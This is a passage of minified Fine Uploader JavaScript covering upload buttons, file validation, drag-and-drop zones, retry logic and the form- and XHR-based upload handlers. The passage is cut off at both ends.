t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(t){e.push(t)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onResume:function(t,e,i){},onProgress:function(t,e,i,n){},onError:function(t,e,i){},onAutoRetry:function(t,e,i){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return 33<t.length&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,i,n=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)i=t[e],qq.isFileOrInput(i)?n.push(i):this.log(i+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+n.length+" files or inputs..."),this._uploadFileList(n)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,i=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){i.dispose()}),i},_createUploadHandler:function(){var o=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(t,e){o.log(t,e)},onProgress:function(t,e,i,n){o._onProgress(t,e,i,n),o._options.callbacks.onProgress(t,e,i,n)},onComplete:function(t,e,i,n){o._onComplete(t,e,i,n),o._options.callbacks.onComplete(t,e,i)},onCancel:function(t,e){o._onCancel(t,e),o._options.callbacks.onCancel(t,e)},onUpload:function(t,e){o._onUpload(t,e),o._options.callbacks.onUpload(t,e)},onUploadChunk:function(t,e,i){o._options.callbacks.onUploadChunk(t,e,i)},onResume:function(t,e,i){return o._options.callbacks.onResume(t,e,i)},onAutoRetry:function(t,e,i,n){return o._preventRetries[t]=i[o._options.retry.preventRetryResponseProperty],!!o._shouldAutoRetry(t,e,i)&&(o._maybeParseAndSendUploadError(t,e,i,n),o._options.callbacks.onAutoRetry(t,e,o._autoRetries[t]+1),o._onBeforeAutoRetry(t,e),o._retryTimeouts[t]=setTimeout(function(){o._onAutoRetry(t,e,i)},1e3*o._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var e=this;this._disposeSupport.attach(window,"beforeunload",function(t){if(e._filesInProgress.length)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,i,n){},_onComplete:function(t,e,i,n){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,i,n)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);t=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&0<=t&&this._storedFileIds.splice(t,1)},_removeFromFilesInProgress:function(t){t=qq.indexOf(this._filesInProgress,t);0<=t&&this._filesInProgress.splice(t,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,i){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,i){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(t,e,"XHR returned response code "+n.status):(i=i.error||"Upload failure reason unknown",this._options.callbacks.onError(t,e,i)))},_uploadFileList:function(t){var e,i=this._getValidationDescriptors(t);if(!(!1===this._options.callbacks.onValidateBatch(i)))if(0<t.length){for(e=0;e<t.length;e++)if(this._validateFile(t[e]))this._uploadFile(t[e]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),t=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,t)&&(this._onSubmit(e,t),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e=this._getValidationDescriptor(t),i=e.name,t=e.size;return!1!==this._options.callbacks.onValidate(e)&&(this._isAllowedExtension(i)?0===t?(this._error("emptyError",i),!1):t&&this._options.validation.sizeLimit&&t>this._options.validation.sizeLimit?(this._error("sizeError",i),!1):!(t&&t<this._options.validation.minSizeLimit)||(this._error("minSizeError",i),!1):(this._error("typeError",i),!1))},_error:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.messages[t],t=this._options.validation.allowedExtensions.join(", ").toLowerCase();return i("{file}",this._options.formatFileName(e)),i("{extensions}",t),i("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),i("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,n),n},_isAllowedExtension:function(i){var t=this._options.validation.allowedExtensions,n=!1;return!t.length||(qq.each(t,function(t,e){e=new RegExp("\\."+e+"$","i");return null!=i.match(e)?!(n=!0):void 0}),n)},_formatSize:function(t){for(var e=-1;t/=1024,e++,99<t;);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var i,n=this,o=function(e,t,i){try{return t.apply(n,i)}catch(t){n.log("Caught exception in '"+e+"' callback - "+t.message,"error")}};for(i in this._options.callbacks)!function(){var t=i,e=n._options.callbacks[t];n._options.callbacks[t]=function(){return o(t,e,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e={},i=this._parseFileName(t),t=this._parseFileSize(t);return e.name=i,t&&(e.size=t),e},_getValidationDescriptors:function(t){var i=this,n=[];return qq.each(t,function(t,e){n.push(i._getValidationDescriptor(e))}),n},_createParamsStore:function(){var n={},i=this;return{setParams:function(t,e){var i={};qq.extend(i,t),n[e]=i},getParams:function(t){var e={};return null!=t&&n[t]?qq.extend(e,n[t]):qq.extend(e,i._options.request.params),e},remove:function(t){return delete n[t]},reset:function(){n={}}}},_createEndpointStore:function(){var i={},e=this;return{setEndpoint:function(t,e){i[e]=t},getEndpoint:function(t){return null!=t&&i[t]?i[t]:e._options.request.endpoint},remove:function(t){return delete i[t]},reset:function(){i={}}}}},qq.DragAndDrop=function(t){"use strict";function o(){l!==c||n||(h.callbacks.log("Grabbed "+a.length+" files after tree traversal."),r.dropDisabled(!1),h.callbacks.dropProcessing(!1,a))}function s(t){var e;l+=1,t.isFile?t.file(function(t){t=t,a.push(t),c+=1,o()}):t.isDirectory&&(n=!0,t.createReader().readEntries(function(t){for(c+=1,e=0;e<t.length;e+=1)s(t[e]);n=!1,t.length||o()}))}function i(e){r=new qq.UploadDropZone({element:e,onEnter:function(t){qq(e).addClass(h.classes.dropActive),t.stopPropagation()},onLeaveNotDescendants:function(t){qq(e).removeClass(h.classes.dropActive)},onDrop:function(t){h.hideDropzones&&qq(e).hide(),qq(e).removeClass(h.classes.dropActive),function(t){var e,i,n;if(h.callbacks.dropProcessing(!0),r.dropDisabled(!0),1<t.files.length&&!h.multiple)h.callbacks.dropProcessing(!1),h.callbacks.error("tooManyFilesError",""),r.dropDisabled(!1);else if(a=[],c=l=0,qq.isFolderDropSupported(t))for(i=t.items,e=0;e<i.length;e+=1)(n=i[e].webkitGetAsEntry())&&(n.isFile?(a.push(i[e].getAsFile()),e===i.length-1&&o()):s(n));else h.callbacks.dropProcessing(!1,t.files),r.dropDisabled(!1)}(t.dataTransfer)}}),d.addDisposer(function(){r.dispose()}),h.hideDropzones&&qq(e).hide()}function e(){h.dropArea&&h.extraDropzones.push(h.dropArea);for(var e=h.extraDropzones,n=0;n<e.length;n+=1)i(e[n]);!h.dropArea||qq.ie()&&!qq.ie10()||d.attach(document,"dragenter",function(t){if(!r.dropDisabled()&&(t=t,qq.each(t.dataTransfer.types,function(t,e){return"Files"===e?!(i=!0):void 0}),i)&&!qq(h.dropArea).hasClass(h.classes.dropDisabled))for(h.dropArea.style.display="block",n=0;n<e.length;n+=1)e[n].style.display="block";var i}),d.attach(document,"dragleave",function(t){if(h.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(t))for(n=0;n<e.length;n+=1)qq(e[n]).hide()}),d.attach(document,"drop",function(t){if(h.hideDropzones)for(n=0;n<e.length;n+=1)qq(e[n]).hide();t.preventDefault()})}var r,n,a=[],l=0,c=0,d=new qq.DisposeSupport,h={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}};return qq.extend(h,t),{setup:function(){e()},setupExtraDropzone:function(t){h.extraDropzones.push(t),i(t)},removeExtraDropzone:function(t){var e,i=h.extraDropzones;for(e in i)if(i[e]===t)return i.splice(e,1)},dispose:function(){d.dispose(),r.dispose()}}},qq.UploadDropZone=function(t){"use strict";function i(t){if(!qq.ie()||qq.ie10()){var e=t.dataTransfer,i=qq.safari(),t=!!qq.ie10()||"none"!==e.effectAllowed;return e&&t&&(e.files||!i&&e.types.contains&&e.types.contains("Files"))}}function e(t){return void 0!==t&&(o=t),o}var n,o,s,r=new qq.DisposeSupport,a={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}};return qq.extend(a,t),n=a.element,s||(r.attach(document,"dragover",function(t){t.preventDefault()}),s=!0),r.attach(n,"dragover",function(t){var e;i(t)&&(e=qq.ie()?null:t.dataTransfer.effectAllowed,t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault())}),r.attach(n,"dragenter",function(t){e()||i(t)&&a.onEnter(t)}),r.attach(n,"dragleave",function(t){var e;i(t)&&(a.onLeave(t),e=document.elementFromPoint(t.clientX,t.clientY),qq(this).contains(e)||a.onLeaveNotDescendants(t))}),r.attach(n,"drop",function(t){e()||i(t)&&(t.preventDefault(),a.onDrop(t))}),{dropDisabled:e,dispose:function(){r.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,n=this,o=this._find(this._element,"dropProcessing"),s=function(t){t.preventDefault()};return this._options.dragAndDrop.disableDefaultDropzone||(t=this._find(this._options.element,"drop")),(t=new qq.DragAndDrop({dropArea:t,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,e){var i=n._button.getInput();t?(qq(o).css({display:"block"}),qq(i).attach("click",s)):(qq(o).hide(),qq(i).detach("click",s)),e&&n.addFiles(e)},error:function(t,e){n._error(t,e)},log:function(t,e){n.log(t,e)}}})).setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){t=qq(t).getByClass(this._options.classes[e])[0];if(!t)throw new Error("element not found "+e);return t},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,i,n){var o,s,r,a;qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments),a=this.getItemByFileId(t),o=this._find(a,"progressBar"),s=Math.round(i/n*100),i===n?(r=this._find(a,"cancel"),qq(r).hide(),qq(o).hide(),qq(this._find(a,"statusText")).setText(this._options.text.waitingForResponse),r=this._formatSize(n)):(r=this._formatProgress(i,n),qq(o).css({display:"block"})),qq(o).css({width:s+"%"}),a=this._find(a,"size"),qq(a).css({display:"inline"}),qq(a).setText(r)},_onComplete:function(t,e,i,n){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var o=this.getItemByFileId(t);qq(this._find(o,"statusText")).clearText(),qq(o).removeClass(this._classes.retrying),qq(this._find(o,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(o,"cancel")).hide(),qq(this._find(o,"spinner")).hide(),i.success?(qq(o).addClass(this._classes.success),this._classes.successIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.successIcon))):(qq(o).addClass(this._classes.fail),this._classes.failIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(o).addClass(this._classes.retryable),this._controlFailureTextDisplay(o,i))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var i=this.getItemByFileId(t);this._showSpinner(i)},_onBeforeAutoRetry:function(t){var e,i,n,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),s=this._find(e,"progressBar"),this._showCancelLink(e),s.style.width=0,qq(s).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),n=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=(s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,n)).replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===n&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var i,n=qq.toElement(this._options.fileTemplate);this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()&&(i=this._find(n,"cancel"),qq(i).remove()),n.qqFileId=t;t=this._find(n,"file");qq(t).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var n=this,t=this._listElement;this._disposeSupport.attach(t,"click",function(t){var e=(t=t||window.event).target||t.srcElement;if(qq(e).hasClass(n._classes.cancel)||qq(e).hasClass(n._classes.retry)){qq.preventDefault(t);for(var i=e.parentNode;null==i.qqFileId;)i=e=e.parentNode;qq(e).hasClass(n._classes.cancel)?n.cancel(i.qqFileId):(qq(i).removeClass(n._classes.retryable),n.retry(i.qqFileId))}})},_formatProgress:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(t/e*100)),i("{total_size}",this._formatSize(e)),n},_controlFailureTextDisplay:function(t,e){var i,n=this._options.failedUploadTextDisplay.mode,o=this._options.failedUploadTextDisplay.maxChars,s=this._options.failedUploadTextDisplay.responseProperty;"custom"===n?((e=e[s])?e.length>o&&(i=e.substring(0,o)+"..."):(e=this._options.text.failUpload,this.log("'"+s+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(i||e),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,e)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var i=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(i)}}),qq.UploadHandler=function(t){"use strict";var e,i,n,o=[],s={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,i,n){},onComplete:function(t,e,i,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onAutoRetry:function(t,e,i,n){},onResume:function(t,e,i){}};return qq.extend(s,t),e=s.log,i=function(t){var e=qq.indexOf(o,t),t=s.maxConnections;o.splice(e,1),o.length>=t&&e<t&&(t=o[t-1],n.upload(t))},n=new(qq.isXhrUploadSupported()?qq.UploadHandlerXhr:qq.UploadHandlerForm)(s,i,e),{add:function(t){return n.add(t)},upload:function(t){return o.push(t)<=s.maxConnections?n.upload(t):void 0},retry:function(t){return 0<=qq.indexOf(o,t)?n.upload(t,!0):this.upload(t)},cancel:function(t){e("Cancelling "+t),s.paramsStore.remove(t),n.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return n.getName(t)},getSize:function(t){return n.getSize?n.getSize(t):void 0},getFile:function(t){return n.getFile?n.getFile(t):void 0},getQueue:function(){return o},reset:function(){e("Resetting upload handler"),o=[],n.reset()},getUuid:function(t){return n.getUuid(t)},isValid:function(t){return n.isValid(t)},getResumableFilesData:function(){return n.getResumableFilesData?n.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(error){log("Error when attempting to parse form upload response ("+error+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var i=options.paramsStore.getParams(t),n=options.demoMode?"GET":"POST",o=qq.toElement('<form method="'+n+'" enctype="multipart/form-data"></form>'),s=options.endpointStore.getEndpoint(t),n=s;return i[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(i,o):n=qq.obj2url(i,s),o.setAttribute("action",n),o.setAttribute("target",e.name),o.style.display="none",document.body.appendChild(o),o}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];t=document.getElementById(t);t&&(t.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(t).remove())},upload:function(e){var t=inputs[e],i=api.getName(e),n=createIframe(e),o=createForm(e,n);if(!t)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(e,this.getName(e)),o.appendChild(t),attachLoadEvent(n,function(){log("iframe loaded");var t=getIframeContentJson(n);setTimeout(function(){detachLoadEvents[e](),delete detachLoadEvents[e],qq(n).remove()},1),!t.success&&options.onAutoRetry(e,i,t)||(options.onComplete(e,i,t),uploadComplete(e))}),log("Sending upload request for "+e),o.submit(),qq(o).remove(),e}}},qq.UploadHandlerXhr=function(t,e,i){"use strict";function d(t,e){var i=_.chunking.partSize,n=b.getSize(t),o=w[t].file,s=i*e,i=n<=s+i?n:s+i;return{part:e,start:s,end:i,count:r(t),blob:(s=s,i=i,(o=o).slice?o.slice(s,i):o.mozSlice?o.mozSlice(s,i):o.webkitSlice?o.webkitSlice(s,i):void 0)}}function r(t){var e=b.getSize(t),t=_.chunking.partSize;return Math.ceil(e/t)}function h(t){return w[t].xhr=new XMLHttpRequest,w[t].xhr}function u(t,e,i,n){var o=new 